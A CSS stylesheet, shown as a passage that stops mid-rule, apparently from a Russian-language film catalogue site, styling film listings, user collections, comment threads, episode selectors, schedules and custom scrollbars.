.film-menu li, .film-menu a, .film-menu .ui-icon{
	text-align: left;
	line-height: 16px !important;
	height: 16px !important;
}

.film-menu li{
	height: 20px !important;
}
.fix {
	margin-top: -2px !important;
}

.is-chrome .fix {
	margin-top: -18px !important;
}


/* коллекции */
.collection-wraper blockquote{
	/*-moz-border-radius: 4px;
	-webkit-border-radius: 4px;*/
	border-radius: 4px;
	border: 1px solid #a6c9e2;
}

.collection-wraper{
	padding: 11px 1.25em;
}


.collection-wraper .user-collection-head{
	min-height: 100px;
}

.collection-wraper .item_main_box2{
	overflow: visible;
}

.collection-head{

	padding-bottom: 20px;
	border-bottom: 1px solid #a6c9e2;

	min-height: 70px;
}


.collection-list-wraper{

}
.collection-item-wraper{
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
	min-height: 70px;
}
.collection-item-head, .collection-item-head a,.collection-item-head a:hover,.collection-item-head a:link {
	font-size: 12px;
	font-weight: bold;
	text-decoration:none;
	color: #005081;

}
.collection-item-head a big{
	font-size: 14px;
	font-weight: bold;
	color: #000000;
}

.collection-item-info{
	font-size: 0.83em;
}

/* Меню для элемента коллекции */
.collection-wraper .collection-menu{
	margin-left: 1.25em;
	z-index: 20 !important;
}


#date-indicator input{
	width: 40px;
}
#rating-indicator input{
	width: 25px;
}
#date-indicator input, #rating-indicator input{
	height: 14px;
	margin-bottom:-6px;
	font-weight:bold;
	border: 1px solid #EDF4F9;
	border-radius: 4px;
	text-align: center;
}


.collection_publish{
	width: 510px;
	height: 30px;
}


.collection-item-wraper .collection_control{
	width: 160px;
}

.collection_control .rating{
	float: left;
	margin: 0 5px;
	background: #579100 url(./../css/custom-theme/images/ui-bg_highlight-soft_100_579100_1x100.png) 50% 50% ;

	padding: 1px 4px;
	border-radius: 4px;

	color:#FFFFFF;
	font-weight:bold;
}
.collection_control .star-rating, .collection_control ul {
	float: left;
	margin: 0 5px;
	vertical-align: top;
}



.collection_control a{
	cursor: pointer;
	float: right;
}


.trailer-text{
	margin: 0.83em -5px 0.83em -5px;
}
.trailer-info{
	margin: 0.83em -5px 0px -5px;
	font-weight: bold;
}



.tag_confirm{
/*
	float:right;
	height: 1px;
	overflow: visible;
*/
}


.tag_confirm_inner{
/*	position: absolute;
	z-index: 5;
	top; 0;
	right:0;
*/
}



.tag_confirm_inner div{
	display: block;
	clear: both;
	overflow: visible;

	background-color: rgba(255, 240, 240, 0.5);
	border:1px #f00 solid;
	border-radius: 4px;
	padding: 2px 5px;
	margin-bottom: 4px;

	text-align: right;

}
.tag_confirm_inner:hover div{
	background-color: rgba(255, 240, 240, 1);
}


.higgen_film{
	padding: 3px !important;
	min-height:0.83em !important;
	background:#F8F7F2;
	background-color: #FFF0F0;
	border: 0px #f00 solid;
	border-radius: 4px;
}

.border {
	border: 1px solid #05659E;
}

.film-list{
/*	max-width: 600px; */
	margin: 10px 0;
}

.film-list .film-item{
	padding:0;
	margin-bottom: 20px;
	min-height: 250px;
	clear: right
}

.film-item .film-genre{
	clear: right
}
.film-item .film-genre div, .film-item .film-genre p{
	padding: 5px 0;
}


.film-item .film-genre strong{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}


.film-genre a, .film-genre a:hover, .film-genre a:link {color:#005081}

.film_controll>em,.film_controll>a>em{
	margin: 2px;
}

.film-item .film_controll{
	margin-top: 21px;
	width: 230px;
	margin-left: -230px;
}
 .film_page .film_controll{
	width: 230px;
}

.film-info{
	float: right;
	line-height: 14px;
	vertical-align: middle;
}

.film-item .film-info em{
	line-height: 14px;
}


.film-item h2 {
	margin:0;
	font-size: 13px;
	line-height: 18px;
/*	width: 300px; */
}

.film-item .film-wrap {
	margin-left: 160px;
}

.film-item .film-image {
	margin-left: -160px;
	float: left;
}

.film-image {
	width:150px;
	height:230px;
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
}


.film-image img, .film-image a{
	display:block;
	width:150px;
	height:230px;
	float: left;
}

.film-announce{
	padding: 5px 0 0.83em 0;
	text-align: justify;
}

.film-foot {
	font-size: 11px;
}
.film-foot em{
	display: block;
	font-style: normal;
}

.film-download{
	float: right;
}

.align-l{text-align: left}
.align-r{text-align: right}
.align-c{text-align: center}


.film-item .film-info .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height: 30px;
	line-height: 30px;
	width: 25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.user_karma,  .comment_karma{
	width:110px;
	text-align:center;
	display: inline-block;
}
.user_karma .good, .user_karma .bad, .comment_karma .good, .comment_karma .bad{
	width: 48px;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin:0;
	display: inline-block;
}

.post-spoiler-border{
	border: 1px solid #F00;
	padding: 2px;
}

textarea{
	border: 1px solid #a6c9e2;
}
.ui-widget-header table{ width:100%}
.ui-widget-table{
	width:100%;
	border: 1px solid #a6c9e2;
	border-collapse: collapse;
	margin-bottom: -1px;
}
.ui-widget-table td {
	padding: 2px;
	border: 1px solid #a6c9e2;
}



.user_karma .good, .comment_karma .good{
	color:#009900;
	border-radius: 4px 0 0 4px;
}
.user_karma .good:hover, .comment_karma .good:hover{
	border-color :#009900;
	background-color:#eeFFee;
}

.user_karma .bad, .comment_karma .bad{
	color:#990000;
	border-radius: 0 4px 4px 0;
}
.user_karma .bad:hover, .comment_karma .bad:hover{
	border-color:#990000;
	background-color:#FFeeee;
}

a.parent_post{
	border-radius: 4px;
	width: 16px;
	text-align: center;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin: 0 5px;
	display: inline-block;
	text-transform: none;
	text-decoration: none;

}
a.parent_post:hover{
	border-color :#009900;
	background-color:#eeFFee;
}


#tab_comment, #tab_review, #tab_friends_comment, #tab_online {
	padding: 0;
}


.fun-content-wrap{
	padding:4px;
}

.fun-content{
	margin:0px;
	overflow: hidden;
}




.collection_image{
	float: left;
	margin-right: 0.83em;
	cursor: pointer;

}


.alternative_tab a{text-decoration: none; color: black}
.alternative_wrap{float:left; border: #A6C9E2 1px solid; border-radius:4px; padding: 10px; margin:10px}
a:hover .alternative_wrap{ border: #FCD113 1px solid; background-color: #FDFCEE}

.favorite_link_wrap{margin-left:15px; }
.favorite_link_wrap a{text-decoration: none; color: black}

.favorite_link{
	display: inline-block;
	background-position: 2px center;
	background-size: 16px 16px;
	background-repeat: no-repeat;
	border: #A6C9E2 1px solid;
	border-radius:4px;
	padding: 3px 3px 3px 22px;
	margin:4px;
	line-height: 14px;
	white-space: nowrap;
}
a:hover .favorite_link{ border: #FCD113 1px solid;background-color: #FDFCEE}

.favorite_link em { margin: -4px 0 }



.alternative_wrap tr{vertical-align: middle}
.alternative_wrap td{padding: 0 3px;vertical-align: middle}
.alternative_wrap em{margin-bottom: -2px}

#collection_dialog #collection { min-height: 330px}


#search_toolbar .ui-button-text { padding: .2em 1em !important}
#search_toolbar .ui-button-text .ui-button-text { padding: .0 0 !important}
#search_sort {margin: 0; cursor: pointer}
.text_fix { display: block;margin-top: 3px}


.artist_body a:hover{
	color: #025080;

}

#recommend{
	height: 400px;
}
.recommend_get{
	width: 612px;
}
.recommend_get tr{
	height: 130px;
}
.recommend_get td{
	width: 102px;
	vertical-align:bottom;
}
.recommend_get .avatar{
	position: relative;
	height: 100px;
	overflow: hidden;
}
.recommend_get .avatar img{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}


.render_youtube, .render_kinopoisk, .render_kinopoisk_first{
	vertical-align:middle;
	text-align:center;
	border: 2px solid #000; /* Параметры рамки */
/*	opacity: 0.75; */

	margin: 1px;

	cursor:pointer;
	width: 100%;
	min-width:320px;

	position: relative;
	padding-bottom: 56.25%;
	height: auto;
	overflow: hidden;

	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
	background-color:black;
	background-image: url( ./../images/kinopoisk.jpg);
}
/*
.render_kinopoisk.fix{
	padding-bottom: 0;
	height: 320px;
}
*/
.render_kinopoisk div {
	width: 100%;
	height: 320px;
	min-width:320px;
	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
}

.trailer-text .video{
	width: 100%;
	min-width:200px;
	height: calc(100vw * 0.65);
}

.video-wrap, .image-wrap {
	width: 100%;
	min-width:200px;
	margin: 1px;
	position: relative;
	padding-bottom: auto;
	height: auto;
	overflow: hidden;
}

.image-wrap {
	padding-bottom: 90%;
}

.video-wrap.coub{
	min-height: 340px;
}

.fun-content .video-wrap{
}

.fun-content .coub{
	min-height: 400px;
}

.video-wrap iframe,
.video-wrap object,
.video-wrap embed,
.image-wrap img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}




.render_youtube em, .render_kinopoisk em, .render_kinopoisk_first em{
	display:block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -30px 0 0 -30px;

	width: 0;
	height: 0;
	border-top: 30px solid transparent;
	border-left: 60px solid white;
	border-bottom: 30px solid transparent;

	text-indent: 100px;
	overflow: hidden;
}



.render_kinopoisk em, .render_kinopoisk_first em{
	text-decoration: none;
}

.render_kinopoisk_first{
	height:350px;
	margin:0;
	padding:0;
	border: 0px;
}

.player a{
	text-decoration: none !important;
}




.render_youtube:hover em{
	border-left-color: red;
}
.render_kinopoisk:hover em, .render_kinopoisk_first:hover em{
	border-left-color:  #f60;
}


.render_kinopoisk{
	max-width: 100%;
	min-width:320px;
	border: 0px;
	border: 2px solid #f60; /* Параметры рамки */
	background-color: #ccc;
}

/*  css менюха  */

ul.dropdown{
	float: right;
	z-index:5;
}



ul.dropdown .fav{
	cursor: pointer;
}


ul.dropdown .nav-icon, ul.dropdown .ui-icon {
	height: 16px !important;
	line-height: 16px;
	vertical-align: middle;
	margin: 0 2px 0 0;
}
ul.dropdown li {
	position: relative;
	margin: 0px;
	padding: 1px;
	display: block;
	line-height: 16px;
	min-height: 16px;
	vertical-align: middle;
	text-align: left;
}

ul.dropdown a{
	text-align: left;
	line-height: 16px;
}


ul.dropdown,
ul.dropdown-inside {
	margin:0;
	padding:0;
	list-style-type: none;
	background: #fff;
}

ul.dropdown-inside {
	z-index:20;

	min-width:160px;
	margin: 0;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 0 0 2px 0;
	position: absolute;
	left: -9999px;
	top:18px;
}

ul.dropdown-inside li, ul.dropdown-inside b{
	line-height: 16px;
}


ul.dropdown-inside li.hr, ul.dropdown-inside li.ht, ul.dropdown-inside li.ho{
	margin: 2px 0 2px 0;
	border-bottom: 1px solid #a6c9e2;
	height: 20px !important;
	/* font-weight: bolder; */
	line-height: 12px !important;
}
ul.dropdown-inside li.ho{
	height: 25px !important;
}

ul.dropdown-inside li.ht{
	height: 80px !important;
	font-weight: normal;
}

ul.dropdown-inside li{
	clear:both;
}



ul.dropdown li.dropdown-top {
	background: #fff;
	width:120px;
	float: right;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 1px;
	height: 18px;
}

ul.dropdown li.dropdown-top a {
	margin: 0;
	padding: 1px;
	display: block;
	text-decoration: none;
}

ul.dropdown a.dropdown-top {
	margin: 1px;
}

ul.dropdown a.dropdown-top:hover {
	background: #efefef;
}

ul.dropdown li.dropdown-top:hover .dropdown-inside {
	display: block;
	left: -50px;
}

ul.dropdown .dropdown-inside {
	background: #fff;
}

ul.dropdown .dropdown-inside a:hover {
	text-decoration: none;
	background: #efefef;
}




.similarity_wraper td, .similarity_wraper th{
	padding: 2px 1px;
	vertical-align: middle;
}

.similarity_wraper tr{
	border-bottom: 1px solid #a6c9e2;
}

.similarity_wraper tr table{
	border-top: 1px dotted #a6c9e2;
}
.similarity_wraper tr tr{
	border-bottom: 1px dotted #a6c9e2;
}
.similarity_wraper th{
	text-align: center;
}


.similarity_wraper tr tr:last-child{
	border-bottom: 0px;
}

.slider_wrap .slider{
	margin: 10px;
}

#season_accordion p {
	text-indent: 20px;
}


#season_accordion table{
	width: 100%;
	font-size:12px;
	line-height: 16px;
	text-align: bottom;
}


#season_accordion td{
	vertical-align: middle;
}

#season_accordion tr:last-child{
	border-bottom: none;
}

#season_accordion td{
	padding:5px 0;
}


#season_accordion td:first-child{
	width: 60px;
}
#season_accordion td:first-child span{
	font-weight: bold;
	font-size:16px;

}
#season_accordion td span{
	font-size:16px;
}

#season_accordion td:last-child{
	width: 100px;
	text-align: right;
}

.episode_control{
	width: 20px;
}


#season_accordion .hi_light, #season_accordion .episode_control{
	cursor: pointer;
	font-weight: bold;
}



span.recommend_count{
	line-height: 16px;
	font-size:   16px;
	vertical-align: top;
	margin: 0 2px;

}

.serial_comment{
	margin: 5px 75px 5px 20px;"
}




.post-wrap table{
/*	width:630px; */
	width:100%;
	font-family: Arial;
	font-size: 12px;
/*	margin: 0px 0px 20px 20px;*/
}
.post-wrap td{
	vertical-align: middle;
	padding: 5px;
	/* border-top: #A6C9E2 1px dotted; */
}
.post-wrap th{
	text-align: left;
	font-weight: normal;
}


.post-wrap table big{
	font-size: 14px;
	font-weight: bold;
}
.post-wrap table span{
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 1;
}


.image_border img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
	height: 82px;
	display:block;
	float:right;
}

.image_border1 img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 75px;
	height: 115px;
	display:block;
	float:right;
}

.favorite-list .post-wrap{
	overflow: visible;
}



.thread-wrap{  font-size:11px; overflow:hidden; padding: 10px 0;  margin: 0 5px; border-bottom: 1px solid #a6c9e2}
.thread-wrap:last-child{border-bottom: 0px}


.thread-info{
	height: 10px;
	overflow: visible;
}

.thread-author, .thread-user{
	text-align:center;
	width: 75px;
	height: 100px;
/*	border: 1px solid #a6c9e2; */
}

.thread-author{
	float:left;
}
.thread-user{
	float:right;
}

.thread-date{
	font-size:14px;
	overflow: hidden;
	margin: 30px 5px 10px 5px;
	font-weight: bold;
	text-align: center;
}


.thread-avatar, .thread-sys{
	margin:0 auto;
	max-width: 65px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}

.profile-img, .avatar{
	margin:0 auto;
	min-width: 65px;
	max-width: 100px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}
.profile-img{
	border-radius: 5px;
}

.thread-avatar, .avatar{
	background:transparent url(../images/noavatar1.gif) center center no-repeat;
	border-radius: 5px;
}
.thread-sys{
	line-height: 60px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}
/*
.is-user .thread-avatar, .is-user .thread-sys{
	float:left;
	margin-right: 10px;
}

.is-author .thread-avatar, .is-author .thread-sys{
	float:right;
	margin-left: 10px;
}
*/
.thread-avatar a{
	min-height:65px;
}

.thread-avatar  img{
	min-height:65px;
	max-height:80px;
	width:65px;
	border-radius: 5px;
}




.thread-time{
	font-weight: bold;
	float: right;
}
.thread-status{
	float:right;
	width: 80px;
}


.is-author, .is-publish .wrap{
	background: #DDFFEE;
}

.is-user.not-read{
	background-color:#FFF0F0;
}

.is-author.not-read{
	background: #EFFFFF;
}

.not-read, .not-read .thread-subject a{
	color: gray;
}

.thread-text{
	font-size: 12px;
	min-height:60px;
	margin: 10px 80px;
}



.thread-subject{
	font-weight: bold;
	margin-bottom: 10px;
	font-size: 14px;
	margin: 0 80px;
}

.thread-subject a{
	text-decoration: none;
	font-weight: bold;
}








.unreadMessages, .unreadMessagesEntry, .paginator .info, #leftmenu .info{
	color: red !important;
}


.thread-nav{
	text-align: right;
}
.mail-href{
	float: right;
/*
	margin: 5px 0px -5px 5px;
	padding:5px;
	border-radius: 3px;
	color: white !important;
	text-decoration: none;
*/
}

.mail-href em{
	margin: -5px 0px -5px 0px;
}



.paginator li.selected a, .thread-wrap.is_favorite{
	margin-top: -1px;
	border: 1px solid #fcd113;
	background: #FFF7CC;

}


#dynamic_film_torrents center{
	margin-top: 30px;
	border: 1px solid #cd0a0a;
	border-radius: 5px;
	padding: 5px;
}


.item_main_panel .item_main, #coming_soon  .item_main{
	width: 150px !important;
	margin: 0 auto;
}


.margin .brief_description{
	min-height: 100px;
}

.film-info1{
	/*clear:right;*/
	font-size: 12px;
	font-family: Arial, sans-serif;
}


.directors_cut,.extended_cut{
	display:block;
	color:#579100;
}

/*
#search_form a{
	margin: 0 3px;
}
*/

#celebrity-info h2{
	text-transform: none !important;
}



.celebrity_info ul{
	list-style: none;
}

.celebrity-info ul li{
	margin-left: 10px;
	list-style: circle;
}


#schedule_user_dialog th:first-child,
#schedule_torrent_form th:first-child{
	border-right: 1px solid #a6c9e2;
	padding-right:5px;
}

#schedule_user_dialog th:last-child,
#schedule_torrent_form th:last-child{
	border-right: 0px;
	padding-right:0px;
}

.range-wrap{
	margin: 10px 20px 10px 20px;
}


.banner_exception{
	display: none;
	margin: 20px;
}
#search_toolbar{
	height: 21px;
	line-height: 21px;
	display: block;
}

#search_toolbar>div{
	float:left;
	margin:1px;
	vertical-align:middle;
	font-size:12px;
	height: 21px;
	line-height: 21px;
}

#search_pages .nav-icon{
	margin: 3px !important;
}

#search_pages{
	margin-top: 0 !important;
}

#ext_search{
	margin: 10px 0;
	width:100%;
}

.markItUpHeader{
	width: 98%;
	height:22px;
	overflow: visible;
}

.markItUpContainer textarea{
	width: 98%;
	min-width: 220px;
}

.clear-width{float: none}

.ui-button-text .nav-icon{
	margin: -3px 0;
}

.user-collection-top blockquote, .user-collection-head blockquote{
	line-height: 20px;
	vertical-align: middle;
	margin-bottom: 20px;
}

.favorite_button{
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	height: 20px;
	line-height: 20px;
	vertical-align: middle;
	background: #FFFFFF;
	padding: 0 2px;
}
.favorite_button em{
	margin: 1px;
}
.favorite_button .ui-button-text{
	padding: 0 10px;
}
.favorite_controll{
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: right;
	height: 22px;
	margin: -2px 0 0 3px !important;
	padding: 0 3px !important;
	background: #FFFFFF;
	cursor: pointer;
}
.favorite_controll:hover{
	background-color: #db0247;
}


.favorite_controll em{
	margin: 3px 1px;
}



.collection-sortable{
	list-style:none;
	margin: 0px;
	padding: 0;
}

.collection-sortable li, .collection-sortable label{
	list-style:none;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: left;
	text-align: center;
	margin: 5px;
	cursor: pointer;
	width: 70px;
	height: 90px;
	overflow: hidden;
}

.collection-sortable span{
	padding: 0 !important;
	margin: 0 !important;
}


.collection-sortable img{
	margin: 5px 5px -2px 5px;
	border-radius: 4px;
}

.collection-sortable li a{
	text-decoration: none;
}

.collection-sortable li a em{
	font-style: italic;
}


.collection-sortable li:hover{
	background-color: #db0247;
}


#fav_choice_dialog{
	max-width:500px;
	overflow-x: hidden;
	overflow-y: auto;
}



.collection-sortable .publish{
	border: 1px solid #579100;
	background: #B9D977;
	background: #DAF1DB;
}

.collection-sortable .highlight{
	border: 1px solid #db0247;
	background: #FFFFCC;
}

#captcha-wrapper{
	min-height: 45px;
}

#captcha-wrapper b{
	float:left;
}


#tabs .ui-tabs-nav, #tabs1 .ui-tabs-nav{
	max-height: 31px;
}

.review-stats{
	height: 35px;
}


.collection-profile{
	width: 60px;
	height: 60px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;

}

.collection-profile img{
	width: 60px;
	border: 0;
	outline: 0;
	margin: 0;
	background: #FFFFFF;
	border-radius: 5px;
}

.collection-profile:hover{
	overflow: visible;
}

.collection-profile:hover img{
	position:absolute;
	z-index:100000000;
	margin-left: -100px;

	width: auto;
	height: auto;

}



.review-film{
	width: 60px;
	height: 80px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;
}

.review-film img{
	width: 60px;
	height: 80px;
	border: 0;
	outline: 0;
	margin: 0;
	border-radius: 5px;
	background: #FFFFFF;
}

.review-film:hover{
	overflow: visible;
}

.review-film:hover img{
	position:absolute;
	z-index:100000000;

	width: 150px;
	height: 230px;
	margin-left: -150px;
	border-radius: 5px;
}



.review-head{
	min-height: 70px;
}




.review-wrap{ border: 1px solid #D7D7D7; margin:10px; font-size: 12px; border-radius: 5px}
.review-head, .review-alert, .review-text, .review-sign, .review-info, .review-info1 {text-align: justify;margin: 10px}
.review-title {font-weight:bold; font-size:16px; margin: 10px ; color: #222222;  border-bottom: 1px dotted #D7D7D7;cursor: pointer;padding-left: 10px}
.review-title-film {font-weight:bold; font-size:16px; color: #222222}
.review-nav{float:right}



.season_wrap{
	clear: right;
}


.quality_del, .favorite_del, .quality_type{
	font-size: 10px;
	vertical-align: top;
	text-decoration: none;
	height: 15px;
	line-height: 15px;
	display: inline-block;
}
.quality_type{
	float: right;
}

.quality_del .nav-icon, .favorite_del .nav-icon{
	transform:scale(0.9);
	margin-top: -3px;
}


.user_controll .cn-icon{
	margin: -3px 0;
}

.fav_stars{
	margin:10px 2px 2px 2px;
	float:right;
	height: 1px;
	overflow: visible;
}
.serial_stars{
	float:right;
	margin: -2px 2px 2px 2px;
}


#anthology_wrap .ui-widget-content{
	padding: 5px;
}


.anthology_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 140px;
	width: 100%;
}
.anthology_scroll{
	display: table-row;
	height: 115px;
	margin: 0 auto;
}

.anthology_sortable{ list-style-type: none; margin: 0; padding: 0; }
.film-list.anthology_sortable li.anthologyitem { margin: 15px 0; padding: 2px; border: 2px solid #000000; border-radius: 5px; background-color: #FFFFFF}
.anthology_scroll.anthology_sortable li.anthologyitem { margin: 0; padding: 0px; display: table-cell;}


.anthology_scroll a,.anthology_scroll i{
	display: inline-block;
	overflow: hidden;
	margin:10px 5px;
	width: 62px;
	height: 95px;
	border: white 3px solid;
	border-radius: 6px;
	background-color: #FFFFFF;
}

.anthology_scroll img{
	width: 62px;
}

.anthology_scroll .current {
	display: inline-block;
	overflow: hidden;
	margin:0px 5px;
	width:75px;
	height: 115px;
}

.anthology_scroll .current img{
	width:75px;
}




.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthologyitem-text {
	font-size: 12px;
	min-height: 230px;
	padding: 5px 160px 5px 5px;
}

.anthologyitem .film-image{
	float: right;
	margin: 5px;
}
.anthologyitem .film-image img{
	border-radius: 5px;
}




.hidden{ display:none}
.clear{ clear:both}
.clear-right{ clear:right}
.clear-left{ clear:left}




.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	top: 0;
	right: 0;
	width: 12px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 12px;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{

	position: relative;
}

.jspDrag
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.8);
	border-radius: 10px;

	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: 2000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}


.vote_list .post-wrap{
	min-height: 100px;
}

.sub-submit{
	float: right;
}


.user-vote, .self-vote{
	font-size: 16px;
}
.vote-line2{
	display: block;
	margin-left: 205px;
	color: #720404;
}

.voice b{
	font-weight: normal;
	display: block;
	width: 99%;
}

.c7 b, .c2 b, .c10 b{
	font-weight: normal;
}


.post-wrap h2{
	margin: 0;
}

.post-wrap tr{
	height: 40px;
}

.schedule-list{
	margin: 0 0 0 1%;
}
.schedule-wrap{
	width: 47%;
	float: left;
	overflow: hidden;
	margin: 0 1% 20px 1%;
	height: 230px;
	font-family: Tahoma;
	font-size: 12px;
	border: 1px solid white;
	border-radius: 10px;
}

.schedule-available{
	background-color:  #FFFFDD;
}

.schedule-premiere{
	border: 1px solid green;
}

.schedule-wrap table{
	width: 100%;
}

.schedule-wrap td{
	text-align: center;
}

.schedule-wrap th{
	vertical-align:top;
	font-weight: bold;
	color: #005081;
	text-transform:capitalize;
	margin:0;
	padding:0;
	color: black;
}
.schedule-wrap tr:first-child td,.schedule-wrap tr:first-child th{
	text-align:center;
	vertical-align:bottom;
}
.schedule-wrap th a, .schedule-wrap th a:hover, .schedule-wrap th a:link {
	font-weight: bold;
	text-decoration:none;
}

.schedule-wrap tr.fix{
	height: 13px;
}

.schedule-wrap tr.fix th{
	background: #ffffff;
	overflow: hidden;
}
.schedule-wrap tr.fix th:hover{
	overflow: visible;
	z-index: 10;
}

/* 150*230 */
.schedule-wrap .image_border{
	width: 100px;
	height: 153px;
	overflow:hidden;
	display:block;
	margin: 5px auto;
	padding: 0;
	background: url(./../images/tn-no_foto.gif);
	background-size: 100px 153px;
	background-repeat: no-repeat;

}
.schedule-wrap .image_border img{
	width: 100px;
	height: 162px;
	margin: 0;
	padding: 0;
	border-image: none;
	border-image-width:0;

}

#schedule_filter {
	text-align: center;
}


.search_list, .search_list li{
	list-style: none;
	margin: 4px;
}
.search_list a{
	text-decoration: none;
}
.search_list  .nav-icon{
	margin-bottom: -4px;
}


#tab_online{
	font-family: 'Trebuchet MS bold', Helvetica, sans-serif;
	font-size: 12px;
	line-height: 18px;
	font-style: normal;
	font-weight: normal;
	text-transform: none;
	letter-spacing: normal;
	color: #999;
	text-align: center;
	padding: 7px;
	overflow:visible;
	/*width:615px;*/
}
#tab_online a {
    text-decoration: none;
    color: #005081;
}

.select_season {
    padding: 5px 10px 5px 10px;
    display: inline-block;
    /*float: left;*/
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    margin: 0 20px 0 0;
    text-align: center;
    z-index: 10;
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
}

.select_season a {
    border-bottom: 1px dashed;
    display: inline-block;
}

.select_season:hover, .select_season-active {
    /*background-color: #fff;
    border-color: #ccc;*/

    background: #2277A9 !important; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
    color: white !important;
}

.select_season-active a, .select_season:hover a {
    border-color: transparent;
}

.season-episode {
    padding: 0 10px 20px 10px;
    display: inline-block;
    width: 80px;
    border: 0;
    font-size: 14px;
}

.season-series-block {
    background-color: white;
    padding: 10px;
    margin: 4px 0 0 0;
    border-width: 1px;
    border-style: solid;
    border-color: #ccc;
    z-index: 9;
    border-radius: 5px;
}

.episode_h {
    padding: 2px;
    border: 1px;
    border-style: solid;
    border-color: transparent;
    border-radius: 5px;
    display: inline-block;
    margin: 0 5px 5px 0;
    font-size: 14px;
    vertical-align: middle;
    line-height: 16px;
}

.episode_h a, .episode_h span {
    border-bottom: 1px dashed;
    vertical-align: middle;
    line-height: 30px;
}

.episode_h a img, .episode_h span img {
    float: left;
    display: block;
    margin: 0 5px 0 0;
}

.episode_h-look {
    background-color: #D0EED0;
}

.episode_h-look span {
    color: #00644F;
    border: 0;
}

.episode_h:hover, .episode_h-active {
    /*border-color: #5662a4;
    background-color: #5662a4;*/

    background: #2277A9; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
}

.episode_h-active.episode_h-look:hover,
.episode_h-active.episode_h-look {
    background-color: #008000;
    border-color: #008000;
}

.episode_h:hover a, .episode_h-active a,
.episode_h:hover span, .episode_h-active span {
    border-color: transparent;
    color: #ffffff;
}

.se-name-active {
    color: #008000;
}

.s85 {
    text-align: center;
}

.line {
    height: 1px;
    background-color: #A6C9E2;
    margin: 15px 0;
    width: 100%;
}

#se-name {
    color: #025080;
    text-align: center;
    margin: 10px 0;
    line-height: 130%;
}

#online_content div:first-child.line{
	display: none;
}


.not_allowed{
	border-right: 1px solid #0000ff;
}



#quality_head.ui-state-hover span b{
	color: #98FB98	;
}



.trailer_open span {
	font-size: 15px;
	margin: 10px;

}


#trailer_opened{
	display: block;
}

#trailer_closed{
	display: none;
}




/* быстое меню */
#rightmenu ul{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

#rightmenu ul>li {
	font-weight: bold;
	font-size:14px;
}


#rightmenu ul>li>ul {
	padding: 0;
	margin-bottom: 10px;
	list-style-type: none;
}

#rightmenu ul>li>ul>li{
	font-size:12px;
	padding: 2px 0 2px 10px;
	margin: 0;
}

#rightmenu ul>li>ul>li:hover{
	background-color: #db0247
}
#rightmenu ul>li>ul>li:hover a{
	color: #FFFFFF;
	text-decoration: none;
}

.trailer_wrap{
	margin: 10px;
	box-sizing:border-box;
	margin-bottom: 40px;
}

.film-list .date, #trailer_wrap .date {
	font-size:16px;
	font-weight:bold;
	margin:20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: right;
}
.film-list .date .year, #trailer_wrap  .date .year {
	font-size: 20px;
	float: left;
	margin-right: 15px;
